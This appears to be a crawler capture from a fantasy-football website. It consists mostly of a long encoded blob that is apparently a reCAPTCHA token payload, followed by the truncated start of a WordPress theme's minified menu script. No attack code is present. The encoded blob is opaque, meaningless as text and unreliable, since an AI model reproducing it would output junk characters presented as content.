1XChcO8cMOFw5g/e8Ovw6nDvkzCqBXClzLDicKqIH0vwrVpwojCkUrDtRAhw6NjAQYBR8K4AMOkw7LCucONQHfDu8KeRsOwwp4jYMKPw5cKw7fDvwgrfcKLQC17T8Ofwq1rw7/CkQ/CqX4VOXTCgMK1wrUUwqPCr37Cs8KGwpF+w4BMDALCogZuwqHCk8KrO8KEw5lHw5N/dMOdeVgXw6bCtijDhsO0w5UGRUQGWEvClmnCnBQ9wovDgwPCt8OCaUnCp8K7dVzCo8KrI31Dw4zDlsObwonDocOSHX8uYsK8w6sOH0Z6wpQDKsK5ZMKWw5pYQsKqIBkvcsOpGsK/w7/[base64]/[base64]/CqcKfXWXDkCxnfMKVNVh9YcO8EcKcwoXDvMOJQwrCrHDDuw7CsgJJwodrw4gCBcOqwozDsEYrA0Ygw60APGVjwrfChAVLw6M8wp9VwqRoD8OuW2kXwrfDjl3Cj8O+wqXCpcO9wq8UOgzCilkjw7PCncOPwpYjwqIrwojDsE/[base64]/Cl8KLA1xMcVRQw5YZd8O0w5/CiUFfw5V9ey5OwqV3w4HCmhpYYjVOw4VAasOCC8KGwpvDpsKEw7p6wr/CuCXDkcOBwr0XD8KxwoR0w4YaFlxUwrsqY8K3FDDDmsOlCMO2ZMKzJ8OROMO+QAvCoMO7S8OLw7gnHzQpworCqE7DuD/DmcO/GTjCq2MEwolgHMK7wroew6poQ8KrDMOmDTESNwggw686w57DjgXDg1MBw4jCmMONMTg5TsO2w6TCgUYqwpYXZsOXw6HClsKOwrzCjGTCjTlrc0ASHcK/X8K6O8OzKsKtw6tgwqBOw7wHLsOxw51Je8O0MikPRsOzwpYhw4bCoi01dQ9ow41LwpXCgjFywrXDrsOUbgcqGMKaM37ChDHDvsKheMOrfErDk2PCqsKrX8KvwoNHwobDpMKiclXCvcOaC2BjwoVyXB7DmU3DnwTDvE/CsHVFw6k7wpV6w7Vhw6Aew6fDtMO6Y8KZU8OMwqXCg8Oiw5tTPcKXNQLCmsOfw43Cs8KHw5hPZFXDnWvDr8Oxb38Gw4/[base64]/Dk08jFsKRw7sxYgRYwo5aPMKuw5xww63CsMOtwr0fUMKWwrEdSMKwwqnDtMOfw7PDs2ozwpXCjTc+WsKxDsKuXcKaw6Yfwrohw5kiU3fChMKLBX/CgsO1KHFuwpvDlSIGJTHCisOqwrlfwqgyAQJ+dMOMw6rDkWLDhsOxY8KDQcOGDsO3enjDvMOvw6rDkgkiw67DusKAwprDoDlSwpbCjsK9wpxEw49pw4nDvEM8C2LCj8OFasO/w4B/[base64]/DpsK8w6rChGBSw59Rw4EhTsO6wq3DixnDsl8naGd5wonCozjDhXHCmQxvwoLCli7CqGQ/w68Dw7fDijbChcKAKcKjwpTDmcOqw4MeMg9uw5VPEcKxw7DCij7CvsKsw4MMwrrCnMKewpDCoCtuw5XDj2ZpEMOUOSpXwpHDpMKyw6PDtTd9ccK/PMOxw7tOc8O6FmtOwpsMOsOxwoFgwoEZw4/CkR03w43Dn8O7w4vCk8KxdXE2L8KyWTXDkTDDqRd7w6HCpsKJwoPDjAXDp8KRDCjDgsKkwoXCusOrRBfDjnHCoUk9wo/ClsKxZMKrVsKCw49zwr/DrsOJwqskw5HCo8KLw7rCtAbDn3cJVcOtwpw4HlzCtsKrw7LCgcOowozCh3LCocOEw5DCrwnDpcKww7zCuMKzwrF7Oh5FBcKcwqARwrw+LMOkKwg3CcOyPDXDhcKQK8OSw5PDgyXDuxNWZDhYwrnDlgc5d2zCkMKnNhjDsMOCw7Z3OC/CvznDlsOzw50Zw6XDiMKKQQXDicO0wqECN8Kuw6jDpsK3GCoJci3Dul0AwohUC8K0BMOYwqcywqYyw6LDosOpJcK2w6ZGwqPCv8Ozw4Uow6nCv03DksKSV0ciw7LCmBI8dcOhb8OUw5/CrMOpw7XCrGHCpsK0d1sRw6LDlXzCv2/DnEzDkMKqwrEnwqTCkcOow6d9Yi5BKsORSVUvwqbCpQNVVhljYMOGRsO8wrPDryp3wrnDugpCw4rCgMOIwol5wrDCtDDDm3PCscO3UMK5LcKVw5ohwrgxwonChMOjaXRuaCHCqcOdw5xAw73CnB8+w6dEbcOFw6HDncOVFcO/wqfCkMKRw6MrwotsMmB/w5EQIgnCqX/DnsO9M0DCjlLDqyRBPsOowo/Dk30NwqHCvMKlLXN3w6LDs8KbasOWKz/[base64]/CnSvDmsOhw7c/DWNMw4nDq8Kqw7hRLQpUwqrCvFvCk8KuUcOfw5vDsEVRwqs9w7VZwoDDr8KPw6t9WkzDoG7DoA/Ct8KleMKzwq0Yw4HDn8O1I1jCt0HCjzbCiHnCsMO9UMOHV8KiU3/Dv8Kkw4fCpcOXUMKmw5nDtcOpTcKxO8KnLcOqwp4AeMOEPsK5w53Cq8ODw6cAwpUcw7wFw5k+wq/ClsKLw5rCo8KsbBt2NA1ERExUwqVbwr7DvMKywq7Cn17CrcO0Tg8QwrhwAXgPw65WdmjDuQ7CryQXwrN7w6hVwqBew58FwobDkRVeX8OQw63Dlws9wq/[base64]/Dr8KrOgxqwoMXw5d9wrfCmMOqekpITcKEw4jDhi/DnhvDisKVwpTCmRcJWiVxwrlUwpHDokjDnETDsjoOwoDDuELDrWfDmivDrcOcwpB4w6UOUGDDmsKJw5Efwqx9TcKLw5jCvMKxwq/DpS8HwoHCrsKlfcO+wpnDlsKHw71dw4vDhMOuw4gzw7bChcK9w4Ivw6bCp01OwrHCtsK+wrcnwoMvwqgALcOZJk3DnFzCsMKMwrwzw5DDmsKoSx7CisOnwobDj29mCsOZw49Rwr7DtcO7M8KfRA/Cn33Dv13Dt3p4AMKkY1fCnsKNwoczwq9cbcOAw7LCg27Cr8OqNl7DrCc0D8OkLMKWHz/CmSHCjCPDjWdTIcOLwoTDoWFINFkOCUU/[base64]/woTCmMOcwpVzw4jCjBHDssOdwo0CDC8bwq8qbMK/wq7ChEPDonfCmRLCnsO4w7w/wqfDusK6wq3CkRJ1QsOpwq/Dj8Kxwqwrc2PDosOgw6IOQ8KuwrrDmsOjwrzCsMKxw57DojrDvcKnwrQ7w4Jvw5Q7DcO3WcOVwpZ6csOEw7jCgcOmwrRJFhVoJj7CqxDCoRHDjErCmHgHTsOOQMOxIcKSSTxJw5k8Oj3CkQfCtsO/FMKRw5LCgGcVwrlhZsO/H8KFwoR/VsKAfcKTKDFhw7BJfCpobMOVw5fDrxrCtXVxw4jDncKURcOVw4PCggXCkcKoZsOUPBFKLsKkfxV6wqMYwqQDw61ww7crwo0XOcKhw7liw7DDl8O3w6E/[base64]/WMKiw4DCj2Z+w4pbXMOXwqJRHsKMAXZ/[base64]/CvcKzw7rDnhHCgsKhBALDl0zCikDDgj14CsKZwoTCgRrDo30/[base64]/[base64]/[base64]/Cg3AGwplUUHvDoQnDhghxw5ggKxjDgwYawptlw5J+JMKAT1BYw6UtTcO7CW96w75Iw6XCuHQ4w4ZWw7JSw4/DphlyFk1iGcO6F8KsNcKOIHAjd8K6wqrDrMORwoEdJMKePsK1w7TCrsOuDMO3w43DlztdK8KCS0QeRcOtwqQle2/DsMO1w71iQ2USw7IKQcKCw5VeR8Ocwp/DnkMoaXUYw6EHwrM3SjUPfcONI8KlKgjDncO3wo7CtmQMK8KtbXYfwr/Dv8K3OsKBecKHwoZtwqrCjR8Yw7YUfErDgXIAw4F3EmTCtcKhND5mOwbDscOuExHCgz/[base64]/[base64]/DjMOOaTFzwpjCm0srw4TCmcOnDcOBa8KFQBwuwq3DryjCiQTCtFVRBMKEw65uJB8vwqMPRSDCvlASWsKpw7HCgUBLwpDCrSHCicKawr7DrG/CoMKyFMKUwqjCpQvDtcKJwpTCsGzDoipkwrRiwrwIBAjCu8OjwrPCp8OIdsOnQw3DjcOWdBoNw5UOTBvDtQfCg3EbCMO4Q0HDqVDCm8KtworClMK7THcbwpTDi8Kiwo45w4Mzw6vDgA7CocOmw6gjw49/w41Ewp5WGMKdEg7DlsOQwrTDnsOkDMKbw7PDuX5RQsOcdSzCvH95BMKfDMOBw6gFVUtVwpURwqHCk8O4aiLDqsK6EMOTAMOgw7zCrChte8OkwrByPFjChhvDvx/DncKbwqVUJETCtMKvw6/[base64]/DiCsPXMK2N2jCqzA1w60rZDPClMOywpBtwqnDp8KPL39Uwq4HSkZ9w7UBY8OZwrNHKcONwo/[base64]/w60Ad3JkLMOSXCHDjsOWFQl6w6ALw77CtsOSw5HDocKEwobCm3Mmw43CrMKew495wq/DtFtFw6bDtsO2w718w5FNBMOMM8KVw6nDiH0gYBh4wozCgMKowpnCr0vDqVnDpHfDq1DCrS3DrHEuwoMLaR/CqsK3w4PClcKrwpBiAG3CgMKaw4vDnlxfPsK8w67CvyJWwoB1Hgwawo4+e1TDr1UIw5k1Bml7wprCu1o8wrddMMKMdBTDg2LCnsOVw4/[base64]/CmRrDhVxEXXhdJ8K0wqMNcsOZw7PDij7DgsOHw7F6PMOnS2rCj8KoHTpoTwI1woB5wpgcSELDpcK1IEzDrMKjMVg8w49QCsOIwrvCtSfChHXCiCvDqMKrwq/CiMONdcKzQkvDinBRw6VNdcO+w6I5wrYFFMKGJQ3DvcKNQMOfw6HDuMKKA0MVJsKkw7fDmWFewpjDlk7CrcO2GsOyDwvCgDnDoCTCosOEAHjDpCRkwolbI2pSAsOWwro5JsO/w7rCllXCp0vCqcK1w5LDsBlJw7XDmF9cM8ORw6/DsyPCnH5pw7TClAIIw6XDh8OfU8KTM8KDw7nCoWYkeRbDrldfwppVIgXCoU9NwrXCosKcP3w3wocYwrxgw71JwqlrMMKNQcOPw7YjwpNdakDDpVAiC8OYwqzDqxBRwqUzwqHDocKgAsKhGsO/BEA4wpU6wovCsMO3f8KYemx2IsO+DRPCvFTDrzrCtcOzYsOUwp5yJsKOwozCjVoEw6jDtcOUS8O9wqDCkSfCl0djwop6w7kvwrc4wpUew4AtTsK4ZsOewqbDocOGCMKTFQfCmBcZVMOBwoXDkMOZwqMwccO8QsOJw6zDt8Ked09ew6/Cik/Ds8KHB8O2wqDCjy/CnC9dXMOlIAJQMsOHw75Sw6ElwpfClcOGaTRlw4bDnCjCosKTTDhww5nCtiHCkcO7woLDrlDCqT4hAmPDrwYLPMKawo/CjRnDqcOHEgDCnBlBC0RYWsKGbn/CtsOVwo9qwqAIwqJQGMKGwrTDtMO0wprDjB/[base64]/w7/[base64]/DkMO9AG/DlG7DhisKw6zDkcOsZmTCujAZWX/DgQoiw64uM8OXFQnDiB7DusKIfE8fKHfDkCs1w5YjWlwLwpdewrU/bU7DgMO4wrLCi209ZcKVIsKwS8OrZUcQEcKOAMKlwpYZw63CmRVxMBLDrDoZKcKNJ2Z/PlJ8Hm4gBhTCuRfDqWTDiAI+wrgJw4xDRsKoLnEyN8KSw5PCisOSw7PCuHtzwqotQsKpXMOMZXvCv3tpw5lrNETDlgXDg8O0w7/Co0d2Th/[base64]/[base64]/wqnDqTXCgMOmeHJccTjClcK9NsOfwo4nUMKKw7TCvnPCucKFGcOrMhTDoCkGwr/ClCDCnTgBdcKuwoHCrgzCmsOeesKdZHBFfcOsw710IRLCmnnCqXxQKcKdKsOlwo7DqALDnMOpeRfDiAPCg0U7WcKBwqXCnQTDmSvCpVrClWHDtW7DsTxnBh3Co8O8GMORwqHChMO8RQY8wqbDiMOrwoYpcjQLKsKEwrNbLcK7w5d/w6vDtMO6NFA+wpHCnA8Bw6DDlH9OwpI2woIZQ3vCpcOpw5bDtcKMdw3ClErCmsK2OsOxwrN2WGjDvErDok1fAMO7w7NWfMKLLVfCpnfDmCJlw41kLhXDu8KPwrMFwqXDiGDCjmlsazVyLsKyZikBw7A/NsOYwpZUwpxTCh4tw5sWw6jDrMOuCMOxw5vClSrDkFwKVH3DqcKGbhNNw43CvxfCsMKSwpYtajfDmsOcEmHCl8OZAHo9UcK9bcOaw4xwQV/CscOFwq3DnjTClMKoe8K4TcO8dsOEZHQTU8OUw7fDunclw54dX3jCrjHDrQvDu8KoNVZBw6HCkMKbw63Dv8Ouwp1lw64Xw5lcw7FBwo5FwoHCjMKWwrJ9wrZAME7Ct8Knw6QBwq5Jw6IbDsOvCcKdw4fClcOXwrA3L1TDt8Ovw57CoCbDrMKJw7nCk8O4wpgiW8O/SMKrdMOEXcKow7EKbsOOVjNfw5nDtBwzw4Jkw5jDlAbCk8OYXMOOKDLDqsKHw4LDsi5fwqofExk5w6okWcKYFsKEw5pOAzZhwqVgFgLChWNOd8O/fzosbMKRw7rCtghlecKjSMKpX8OhNBPDuU/DlcOww57ChMKowoHCpsOnGMOaw7xea8KBw7B+w6XCpydIwoxgw43ClhzCs3pyAsOKLMKXSCNiw5APasKCT8OXSSNlLWPDoA3DjnfCkAzDocOEYMONwo/DigdlwpABecKbUCzCocOWw79dZFQzw6MZw59idcOSwpQcc1LCimYgwqcywqwyWjxqw6fDlMKRX0/Cq3rCvcK2acOiSMKDHVU4fMKrwpHCmsKlwpo1XMKCw6kSB3MMIS7DlcKYw7VAwrdub8Kow7IxVEF4ClrDvEhiwp3DgcOFw5DChiN1w7glSDDCqsKFA3d4wq3DqMKuRCELFm3DssKCw7A3w7fDksKXG2AXwrZbT8OgWsK/HR3Dk3RMw61Mwq/CusK2YsONChEow5HDs0Juw6DCu8OfwrDDvjp2QR3Dk8Klw5RxUypQOMOSDytywpt5w50CAA/[base64]/[base64]/CshfChGzDusKcLScCwolyS1IvwqXDmlYdByPCv8KZDcKFGU/DucO8b8OOT8KeZ13Du3/CjMOMelkKRcOPYcK5wonDqSXDnzsfw7DDqMOAf8Ozw7HCikDDm8Ovw5vDrsKSDsO6wqvDsTZgw4ZOAcKLw6fDiX9sSVXDpFhNwqDDn8O2IcOww4rCgcK4LsKWw4J3TMOfZsKQL8KVNzE2wq1gw6x4wqB0w4TDgDF0wp53Y1jCnXo7wojDusOKNwxCQ3dRBDTDoMO/w67DmRJuwrQ4SgUuGm5AwqITY1wqGnIKC0nClTFcw4TDuiDCv8Orwo3ComRALmAQwrXDrH7CjMO0w65ew5xDw6TDvMKMwpAHEl/Cn8K5wrN4wpxTworDrsKQw6bDrzJRfT8tw5dhEi1iUjLCuMKVwqksFmIXRxQDwq/CiRPDsibDlG3Duw/DkcOqWDAowpbDvwt9w5fCrcOqNC3DrcOpfsKQwoxJTsOvw7JxZ0PDtXjDtCHCl0RSw6lPw48mXMKKw6QQwpQDJxtew4vCjTnDmH4Iw4h6XBHCtcKNVAAswp8OU8O+YsOhwqPDt8K/X2VOwoMCwrN2VMOMw6Yqe8KMw5lvecKUw4lJfMOowogOLcKXI8ODLsKmE8ORV8OsGi/CosKCw6ZFwqLDoSbCinjCq8KPwo4NWFQhNnnCksOEwpvDjifCiMKkacKzLy8ebsKewoREWsOZw441GcOlw4ZjVcO6HMOMw6QzOcK/AcOiwpHCvVBLwosjXSPCpH7Cq8KGw6zDlUI2XzDDgcOtw50Bw4fCosO/[base64]/CuX0Twq1XwoDCssOfwrTDiErCgMOMF8KtwrvCgSxDJUljJgjClsKbwoxOw5lGwoFhN8KlAMO5wo7CtjXChV0/w59VCj/[base64]/[base64]/w43CgHDDpV8CQwcheMOgY3t4fBHCv0rCq8Opw7DCq8OzI3TCuGPClRI6XArCjcONw7dcw6JAwrFww7FNbx/CqVnDkMOBe8OlJsKqTgMmwpvCqykKw4fDtWvCoMOZfMOlYAPDkcKCwpvDuMK3w7kgw6LCjcOKwoPClnNEwrZxaX/DjMKSw6/CgMKdcBEZOScFw6kkYMORw5NBIsKOwoTDhMOUwofDq8KCw7BIw7bDp8Oew6Q1wrZZw5DCqA8XZ8K6Rk92woTCpMORwpZ7w4hGw53DhXpTWsK/[base64]/w5czbjfDtMO4Jk0LwqHCtgFFK8OtL1jDo0sEPxDDgMKgNmnCk8OLwp1XwrfCnMOfGcOvIH7DmMOCDC9DEng3Z8OmBG0hw7J2KMOsw57CrAt6BXzCoFrCmRQKC8KTwqdWSBs8RyTCpsKVw5kRM8KkWcO/ZhlMw5AMwrLClzvCo8Kaw4XDgMKvw5rDghYYwrXCq28Jwo3Ds8KZHMKEw4/[base64]/DssKEfB0qasK8fi1rw6/CpXklwoRrDFnCicKywo7Dm8Ojw6TDpcONWMOOw4PClMKyQsONw5nDgsKEwqfDjX8MNMOWw57CosKWw7kqTCEHSMKMw5rDkCcsw7JBw4DCq1Bfw7/CgEfDnMKKwqTDocKewprDisKFccOQfsKZRsOSw6tzwpxgw7N8w4LClMOfw5Ipe8K3HzfCnyPCtDHDs8KHw53CjXfCucKJXyRwdg3CpjLDkMOULsK+BVPDqsK7CVQVQcOMW0fCt8K7FsOfw6hdQ3MYw7fDgcKXwqbCuC8twoHDtMK3FcK9YcOGeybDtEdwX2DDrk3Crh/DvDBJwrtRYMKQw69kVsKTT8K6H8KjwqJOd27DnMKgw6QLH8OlwqkYwrDChRdrw4DDrAhEO1dfCg/Cl8OgwrYiwqvCtcKOw6Rjw7bCsUIXwolTVcKBcMKtbcKswp7Dj8KeGjzDlk8HwrJswr0SwoFGw4FkO8OHw5zDkjouNcOmBnvDtcKJK3/[base64]/DqcKAfGvDrcKOCV3DoXPCtjzDiCsLXMOxGcOCXMO5w6o4w7wZwr7CnMK3wrfCnmnCusKrwrtKw7LCgnDChFplNEg6AiPDgsKawrgMWsOkwqQPw7NWwo4ELMOmw43DgcK0XnYlC8O2wrhnworCkxZKEcORZGrDgsO/acK3IsOrw4xtwpMQVMOjYMKhE8OBwpzDgMK/w6fDncOaHTPDkcO2wrV7wpnCkktRw6Z5w67Dqzc4wr/Cnz9BwqLDu8KxDSojRcKkw6huJA3DiFbDg8K3wrw8wovDpmjDk8KLw4IrYRgUwoUYwrvCncOsfMO7wq/[base64]/CmMOsTsKeXx0lw7ZjY8ObwpPCrAnClcKpwrXCj8KCIw3Drh/[base64]/CpGzCjsOXFRTCgzLCiH1AN8OYwpfCqcOhwpRTwr8Zw7lKf8OLDcKrb8K/w5chX8KcwpYIawbCn8K7bMK+woPCpsOvMMKkIyXCnX5Lw7VvSmDCvS89L8OYwqDDuj3DkT9mN8OwWXrDjXDCmMOoc8OTwqvDmQ0HNcOBA8KKwqUlwpjDvEnDhxoAw63DvcOZCsOkGcOMw4Vkw59Tb8OYBgoZw64jFA7DpsOpw6dWFcObwqjDsXgdBMObwrvDkcO/w5rDuQgvWcKfFMObw7U8ImsWw5wYwpnDjcKowqlFSiLCmFvDocK/w5BNwph3wovCiiJ4K8O0aBVgw4nDoUrDocK1w48dwqPDosOOG11TSsOSwp/DpMKZIsOAw6NLw6cuw4VlB8O0w4jCqsOLwpfClMOEwrRzBMOzGTvDhCo3w6I+w6xvWMKLEHkmFyTCnMOKbCJMRUNDwq4eworCpTrCmkl7wq05bMOoRcOywoRATcOdI1oYwovCvcKIdsOiwoHDv0dUWcKqw4jCm8OXRjnCpcOtfMKawrvCj8KcF8KHdsOmw5/CilM4w40Ewr/[base64]/wp8nHTzClsKMw45ZIGfCoSrDnCRgNsOfw7HDghptw5LCq8OoIHAZw4bCksO7b3fCnH9Wwp0Ff8ORV8K/w4PDiwPDh8KswqfCh8KJwr1zL8O3wqjCrTEUw5/Dg8OFWgjChRofGCLDlnzCp8OewrFMID/[base64]/Dp8OEQ8K1woTDiMK0STnDnmnCh8KGU8KvwojCkDlaw5LDrcKlwr5lHMOUB0XCl8OnTXtqwp3Cp0NWb8OywrNgbsKcw7Jewrs9w6g6w60CVsK4wrjCoMK/wq7DjcO5JUPDs2DCiU7CmDZ3woXCkRIOTMKgw4piX8KEHAQnAx51CsO+woPDl8K4w7nCrsKXVMOADmQ+LsKNbXYTwp7CmcO5w6vCq8OTw5kqw6FHFsO/wrzDrQnDkFc4w4NLw6FtwrrCukkiVFFNwq5rw6vCp8K0ME1iWMKiw5o0NkV1wo9bw7YgB004wq7Crm/DuhUgRcOUNkrCmsO9BV5QG2vDicOewojCvQsAUMOLw7bCi2ZeT3XDkxfDrV86woktAsOEw4zCicK/XDsuw67CniHDij9Vwp8Jw7DCn0owPTQywr3CtsK2B8KeJmXCiFnDgMO2w4HCqztkFMKld1XCkRzCncOVwo5YagnCsMKHSRIiOyrDhsKdwoptw4LDmcOQw4fCs8OqwpDCiSzCgEw0AXgWw7vCq8OlEyjDgcOywoNawpjDisOmwr/[base64]/CrkTDmQ40w6MfwpLCisKuwqfCmcKVw4nDqwpRH8KyYXZ3Mn7Dq1IewrfDg1DChkbCjcOUwqpMw6dcKsKpe8OFHMKlw7ZkRBLDu8KCw7B/[base64]/wpjDjC4Mwqx/SzZmGsKDw5fDgDPCtQnCjix9w4zDncOOKWjCgyR5V0rCt1PCn04cwqFAw5HDnsKXw6XDj1PDlsKiw7zCscO+w7VnG8OeM8OVPidcHVwfGsKQwpJdwqh8wp5Sw7Eww6o6w7ERw6rDjMO+GjREwrV2YCDDlsKzGcKQw53Cs8Kje8ODESLDnhHCi8KmAyrCvsKjwp/CmcOefcO5WsO/O8KVYTTCrMKXaBRow7J/MMKXw5oGw5XCqMK7DRdDwoEZQcKiR8KYETbDhE/[base64]/DiMKzwpY7w5HCj8OLbgLCnSHCj0XCuUl7w73Do04tZGsJIcOhY8Kywp/DksKeAMOmwrsbLsKwwpHDs8KLw4XDvsKRwpnCshnCjxXDsm9tO17DtTDCgwLCjMO8L8KwUWcNCX/Co8O4M3HDqMODwrvDvMO4Ghobw6PDikrDh8Klw6ojw7g7CMK3FMKUbMKSGRrDnE/CnsKpIFxPw49rwrlWwofDuFkXe0cXP8Oqw6xPSnPCm8K4cMK9HMK5w7xqw4HDkCPCqWnCix3DnsKrP8KoMXp5PghEd8K9EsO4E8OfZHADw63CkmnDu8O0YsKTwrHCmcOxwqhoUsKCw57CpibCjcOSwrrCrVEtwp57w7bCrsKcw6rCv0vDrjU/wp/CssKGw5oiwpvDuj0WwqXClnNAIMOSM8OrwpRhw5F3w5zClMO8G0Nyw7pRw6/[base64]/DgsOwcF8lwq/DoyPDliTDqMKVTzcvdsKew5psBw/DuMK/w5DCjcK0cMOowp41QiIwUhzCoSHCmMK7DsKRaj/Ck21PesKqwpxvwrZQwqTCu8OiwqbCg8KfI8OmSz/DgsOuworCiEhhwrYWSMKIw7ZNbcO4MU/[base64]/DmQRCbB8Jw4HCj0zDmMKXIG0ENhrDv8K/TSPDpTPDnRPCvsK3w4HDusKINkjDiR8BwqY8w6J/woljwqMUXMKBFxtpAVzChMKZw5Z3w5QGFcOPwrZlw7TDtTHCu8KIdMKNw4HCp8K2QsKCwpbDocOKUsOaMsKtwozDnsOFwpUzw5gMwqDDt3M7wrLCiAvDqcK3woFXw4jDmsKSUHLDvcODPCXDvF/[base64]/DlMKNwonDlxbChsKqDWTDhMKCwoTCtMK9w7rDr8O2OQvDnG/DicOEw7vCgsOWXMKxw7vDtFwSIRMeQ8Oef1V0TcO3BMOxM0Vww4PCqsO/b8K8fkomw4LDpmYmwrg2XMKfwpXCo3wPw6J+DsKzw7PCmsO7w5zDncOVPcObdhxsUjDDhsO9wrlIwrNhFUYMw6fDqk3DpcKPw4rCiMOIw7vChMOEwr0PRsK5dCrCm2/DmMO0wqhhQsKhDQjChBbDisO3w6TDl8KFexfCpcKTGQ3CkW0FdMOOwrLDv8Ktw5QJJWdUalHCisKZw6N8csO/BmvDhMKOQmfCscOOw5FnGcKHPMKgU8K2LsKNwohtwo/CpiofwqQQw4/[base64]/woNiw6hCXhfCqMKpw7DCjMOmX8OjE8KEw55Ow4kGeAfDgsK0wq7CsiwsU13CnMOCWcKHw5RUwo3Cp2MDMMONOMOzTHLCjmogEWPCoHHDvMO/wr0zVsKuYsKPw6pIPcKADMONw6LDqnnCqcK3w4B6fcKvbRo1YMOFw5nCusO7w5jCsQdNw6NlworCsmUBMyp4w4rCnH/Di1oVZhwMMDFTw6jDjwRfLRBYWMO9w6cuw4TCjMOJT8OOwr5ENsKZVMKRfnN+w7LCpSPDjcK+woXCkjPCvWHDlBtIORkJTTYeb8KjwpBiwplyBxghwqfCugVrwq7CgUxPwqY5DnDDknARw4/CpsKOw5F4TFzCjFPCsMKaP8Kfw7PDm1oxY8K+wq3CtsO2D2oAw47Ct8OUSsOjwrjDuxzClntrXsKJwqvDssOQI8OEwo9+woYUBVvDtcKsARE/[base64]/w4/Dk8KcDXJaw5XDhsKRw7scbcOUw5PCkQLDm8OTw6QNw5XDvcKRwqzCnsKlw43Dm8KGw45Zw4jDk8OEbWIecsKcwrjDlsOCw7UFNBEgwrxeaBrCpmrDhsOYw4zCt8OyBcO4RzfChSgmwr57wrcCwr/CrmfDmMO3YSPCuUHDnMKnwr3DigfDkUnChsOLwroAFBHCtCkUwrFFw61Uw7RFNMO/[base64]/[base64]/Dm8KjNMOlcCHCj8OyaMOkw7RbXMKNw5XCgl9Twp8XTjU4wp7Djm/[base64]/c8KEZcOKw75Bwq3Ds8K0YMK0DsKDTcKma2Eewp7CmcKuACnCmX3Dm8KpWHoDWjg0AhjCjsOfFsODw79yGMKjw518ByHCpCfDvC3CsSHDr8OEajvDhMKYAcKLw6k+W8KCIAnCnsKrNztkAMKsIg5tw4p3QMK/fCrDtsOvwo/CgQdzBcKCACw+wqc1wqvCi8OWV8O8dMObw7tkwp3Ck8KTw4PCpiIrCcO0w7lPwrfDqAIZw4/[base64]/JTXCtlXCr8OkwqbDs8OwZMKkw7jCtMKSw4dhbcKRNcOvwqkGwrpww4B+wpVnw4nDhsO2w4PCl2NfQcKXC8K9w4EIwqbCvcK/w7Q1XS1Dw4TDgFxvJSLCmmkiFMKdw4MdwqfCmlBbwp/DpgPDu8O5wrjDh8OXw7LCkMK1wpRKYMK5AxHCs8KIOcKBfMKewpYxw4/DklYjwrDDqVtpw4fDrk1NI1LDrGrDsMK/w73DkMKow5BiTnJYw6/DuMOgfcK/woBowp/CnsKyw6XCt8KHJsO/[base64]/DtcO5w77DpSLCnsKtw7URZgoSwpN6w41ZESvCtMO0w497w6diOjXDu8KFZMOmNwYkwqhONEzCgsOfwpbDoMObX0TCuwnDosOYa8KJB8KBw47Cn8KfJUhIwpnCiMKtFMK7Pj7DuHbCkcO/w6dLD33Dh0PCjsO4w4fDp2YKQsO0w6M7w4kqwrsNSQZvBx4Swp7DkkQCDcKVw7Nzwq92w6vCo8OfwonCgksdwqpawoQZZ2Nlwodjw4cBwpzDokozw53CrsK5w4g6fsKWRMOSwqhJwpPDiBzCtcOmw57CuMO+w6kpccOMw54vSMKKwoDDhMKCw4ddUMK9w7BZwp/[base64]/woZFw4Vkw7QSwpjDuMKrXX7DoHV8DwfDkkjCuj5lQikMwr5ww7DCjcKGw69zdsKSa1BmE8KVEMK8esO9wqZAwqEKXsO/GlNcwojClMOEwobDhTVSQnjClRonesKJd2LCllrDsnbCpcKDZ8Ocw4HCrsKIf8OxdhnCu8OUwpQmw7csTcKmwpzDnDXDqsK+Yh4Owohbw6/DjAXDigzDoSgSwrxTGhLCoMOlwp/DpcKRV8OpwonCuDnCiSNcYEDCgjYqd2pfwpvDjsOSEMOnw64sw6rDn3/ChMORQWbCtcOtw5PCr2wvwotIwrHCvjDDlcOlwqFawrsWGF3DvS3DjsOEw60AwobDhMObwqDDlsOYOxYEw4XCmyJ0eW/Cm8K4TsOgOMO+w6RlWsKFecKVwrEVamNzRlwhwozCsSLCo1wMUMOddD/ClsKTBnbDs8OkDcOlwpBhXR3DmUhqbCvDoldqwpd2wrTDr3QEw5kbP8OsS1AtB8OWw4kWwoJ/VAlrN8Oxw4w+VcKweMKUXsO2fDrClcOjw7Ukw6nDkMOaw4/[base64]/[base64]/[base64]/CiMONUjVbwrxJwobDpFJEAsOeHSzCpnYCw4vDqQo4Z8OOwoLCuixhLS3CqcKtCxJNJBfCpkVQwrwIw403fUBdw6EmAcO6WMKJAgcqJUpTw67DnMKlSmjDunshSivCpX5tQMKKX8ON\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xUhgvjinGk2L/+1P+dQCc5OE8FqMhh/zyWDfIBGlcRU\\u003d\x22,1,0,null,1,1768812011620,0,0,[115,3,230],null,[195,206,95],\x22RC-qGEuhsTBWp2Zkg\x22,null,null,null,null,null,\x220dAFcWeA40bUJpoi8onEO29xQNsfZYjDYhEo7kziRDr5Rnvk31mH7MA00ybDRhxLtB6nbW2bmTGiqs_E2f3XHiVneJ-VJTkjcfwQ\x22,1768894811737]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var 